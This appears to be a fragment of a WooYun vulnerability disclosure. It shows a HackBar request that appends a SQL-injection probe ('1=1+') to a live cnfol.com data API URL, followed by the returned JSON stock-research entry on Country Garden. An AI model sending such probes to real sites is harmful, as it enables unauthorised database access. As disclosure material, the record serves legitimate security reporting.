 INT SQL- XSS- Encryption- Encoding- Other-
Load URL
Split URL
Execute
http://app.cnfol.com/dataapi/index.php/welcome/hkthpj/205/6/1/id/asc/1=1+
Enable Post data Enable Referrer
{"content":[{"id":"4902","gupiaojiancheng":"\u78a7\u6842\u56ed","gupiaodaima":"02007","yanjiujigou":"
\u9ad8\u76db","pingji":"\u4e70\u5165","pingjibiandong":"\u7ef4
\u6301","name":"","mbj":"5.5","yanbaobiaoti":"\u9ad8\u76db\u7ef4\u6301\u78a7\u6842\u56ed\u300c\u4e70
\u5165\u300d\u8bc4\u7ea7 \u76ee\u6807\u4ef7\u4e0b\u8c03\u81f35.5\u5143","wznr":" \u9ad8\u76db
\u6307\u51fa\uff0c\u78a7\u6842\u56ed(02007.HK) 8\u6708\u4efd\u7684\u5408\u540c\u9500\u552e\u989d
\u4e3a98.3\u4ebf\u5143\u4eba\u6c11\u5e01\uff0c\u9996\u516b\u4e2a\u6708\u4e4b\u5e73\u5747\u4ef7
\u552e\u4ef7\u4e3a\u6bcf\u5e73\u65b9\u7c736,466\u5143\u4eba\u6c11\u5e01\uff0c\u8f83\u8be5\u884c
\u5168\u5e74\u9884\u671f\u4f4e5%\u3002\u76f8\u4fe1\u552e\u4ef7\u900a\u65bc\u9884\u671f\u53ca
\u6ca1\u6709\u63a8\u51fa\u5145\u8db3\u9879\u76ee\uff0c\u5bfc\u81f4\u9500\u552e\u7387\u53ea
\u5f9753%\uff0c\u4f4e\u65bc\u884c\u4e1a\u5e73\u5747\u4e4b56%\u3002\u8be5\u884c\u6599\u672a
\u6765\u6570\u6708\u7684\u9500\u552e\u8868\u73b0\u5c06\u4f1a\u52a0\u901f\uff0c\u56e0\u4e09\u56db
\u7ebf\u57ce\u5e02\u9500\u60c5\u590d\u82cf\uff0c\u516c\u53f8\u4ea6\u4f1a\u96c6\u4e2d\u65bc\u7b2c
\u56db\u5b63\u63a8\u76d8\u3002
\r\n
\r\n \u8be5\u884c\u5c06\u78a7\u6842\u56ed2015\u81f32017\u5e74\u4e4b\u5408\u7ea6\u9500\u552e
\u9884\u671f\u4e0b\u8c032%\u81f35%\uff0c\u540c\u65f6\u5c31\u66f4\u4f4e\u7684\u5e73\u5747\u552e
\u4ef7\uff0c\u5c062015\u81f32017\u5e74\u7eaf\u5229\u7387\u9884\u671f\u4e0b\u8c030.4\u81f30.7\u4e2a
\u767e\u5206\u70b9\u81f310.1%\u81f310.4%\uff0c\u76f8\u5e94\u5c062015\u81f32017\u5e74\u6bcf\u80a1
\u57fa\u7840\u76c8\u5229\u9884\u6d4b\u4e0b\u8c0310%\u81f313%\u3002\u7ef4\u6301\u300c\u4e70
\u5165\u300d\u8bc4\u7ea7\uff0c\u76ee\u6807\u4ef7\u75315.9\u5143\u4e0b\u8c03\u81f35.5\u5143\u3002
\r\n
www.wooyun.org